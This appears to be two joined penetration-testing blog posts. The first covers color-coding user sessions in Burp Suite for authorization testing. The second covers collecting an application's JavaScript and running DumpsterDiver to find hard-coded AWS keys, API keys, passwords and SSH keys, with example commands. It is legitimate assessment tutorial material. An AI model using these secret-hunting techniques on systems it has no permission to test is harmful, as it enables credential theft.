
Once the Burp Suite Request Highlighter is installed, identify the admin user request inside Burp Suite HTTP history and select the session token or in my case I have selected the authorization token and right click on Request Highlighter - add highlight and then choose the colour based on your container which in my case for admin user is Red


The moment you choose the colour, all upcoming request including all previous request containing the same authorization token will become red. Next I have followed the same process for all the other user based on their container colour. At end it will look like this in HTTP history
Combination of Firefox multi-container and Request highlighter has helped me a lot in saving time while looking for authorization related issues. And I hope you will defintely find it helpful.
Also, there are some Burp Suite plugins created by people over internet which do both the highlighting and container thing in one plugin but those are not reliable. I had lots of issue with these plugins and found this method to work perfect without any glitches.
The URL to one such plugin(PwnFox) is mentioned in references, in case you wanna try using it
From my past experience, I realized the extensive use of JavaScript in modern applications. Most of the applications front-end logic is driven using JavaScript.
I also realized that developers usually comment or use hard-coded secrets and API keys etc into the JavaScript while developing the application and later forget to delete these secrets which directly impacts the confidentiality of the application.
During the security assessment, it's always important to look for hard-coded secrets as you can find important information like passwords, custom headers like X-API-KEY, AWS secrets, etc. So, in this blog, we will see, how to find secrets in client-side JavaScript code.
Note: We will be using BurpSuite for gathering all the JS files
Configure BurpSuite and your browser in such a way that traffic from a browser goes via BurpSuite.
Browser > Burpsuite > Target
Open BurpSuite, turn off intercept if turned on.
Navigate through the whole application while the traffic is being sent through Burp proxy.

Open Burp Suite > Go to Proxy > HTTP History tab
Under filter by file extension, check the Show only: and type js as shown in below screenshot
If you have a professional Edition of Burp Suite. You may try find scripts under engagement tools by right-clicking in target > Sitemap, but for some reasons I try not to depend over it.

Under HTTP history, copy all the URLs and paste it in a file. Open the file using VSCode
Visit all the URLs manually and copy the content of the page into individual files inside a folder. In my case, I usually name the folder as JS or JavaScript-files and files with their actual name.
If you are using VSCode then, you can install plugins like Prettier - Code formatter or Beautify to format the code and make it readable.

Press Ctrl + shift + i to format or right-click in VSCode and click format document

Either you can manually search for secrets or you can use tool to automate the task.
To manually search for secrets,
To automate the task we can use tools to search for secrets or you may also write your own script,
The tool which I prefer while searching for secrets is DumpsterDiver (by @Rzepsky) and the blog is all about using DumpsterDiver.
Dumpster Diver has various options to refine our search. It provides customized options to carry out our search.
Customization Options :
using levels using command line parameters using config.yaml file
Note Read the complete documentation to learn more about DumpsterDiver https://github.com/securing/DumpsterDiver
Clone DumpsterDiver from https://github.com/securing/DumpsterDiver or type
Install python libraries to run DumpsterDiver using following command
pip3 install -r requirements.txt
Note: Suppose you have more than 1 JS file to analyze, store all the files inside a folder and pass the path in below command

python3 DumpsterDiver.py -p /path-to-js-files/ --min-key 40 --max-key 40


To find information like email address, passwords or any specific keys. We first need to configure the rules.yaml file. Follow below screenshot to configure your rules.yaml
python3 DumpsterDiver.py -p /path-to-js-files/ -a --entropy 6 --grep-words "@example.com"

Note:
rules.yaml file.Open the underlined file mentioned in response and search for @example.com
python3 DumpsterDiver.py -p /path-to-js-files/ --min-key 66 --max-key 90 --entropy 5.1


python3 DumpsterDiver.py -p /path-to-js-files/ --min-key 1000 --max-key 2000
x-api-key, aws_cognito_identity_pool_id etcpython3 DumpsterDiver.py -p /path-to-js-files/ -a --grep-words "x-api-key" "aws_cognito_identity_pool_id"

If you notice, the response only contains the file names because you already know the keywords and they are waiting for you to be revealed. So, follow the response and search keywords mentioned in the above files.
When you don't have anything specific to search and just looking for secrets inside the JavaScript, it is better to use the levels. Using levels reduces the stress of remembering the max, min values and other options.
There are four levels available, which you can use with DumpsterDiver
--level 0 - searches for short (20-40 bytes long) keys,
e.g. AWS Access Key ID.
--level 1 - (default) searches for typical (40-70 bytes long) keys, e.g. AWS Secret Access Key or Azure Shared Key.
--level 2 - searches for long (1000-1800 bytes long) keys, e.g. SSH private key
--level 3 - searches for any key (20-1800 bytes long). Be careful with this setting, because it may generate lots of false positives.
An example of level usage is given below :
python3 DumpsterDiver.py -p /path-to-js-files/ --level 3 -o /path-to-save-file/output1.js

The underlined results are false positives. Level 3 contains a lot of false positive, ignore the results which don't seem to be sensitive.
-o: It is used to save the result in a file in JSON format. Below is a sample of the output generated from DumpsterDiver

Note: Try using a combination of options from DumpsterDiver and levels. It will help you in reducing false-positive and produce more granular results.
python3 DumpsterDiver.py -p /home/r00trwx/JavaScript-files/ --level 3 -s -a -r -o /home/r00trwx/Documents/project/intern/Appsecco/Resmyces/My-blogs/output3.js
-r: when this flag is set, then files that don't contain any secrets will be removed.
-s: when this flag is set, then all files will be additionally analyzed in search of hard-coded passwords.
In this blog, I have covered one generic technique towards the static analysis of JavaScript code to identify secrets like AWS secrets, Azure shared keys, SSH private key, passwords, X-API-KEY, etc. There are other techniques and tools available to do the same. One other tool which I highly recommend going for is Repo-supervisor by Auth0.
This brings us to the end of this post. I hope you find this blog useful.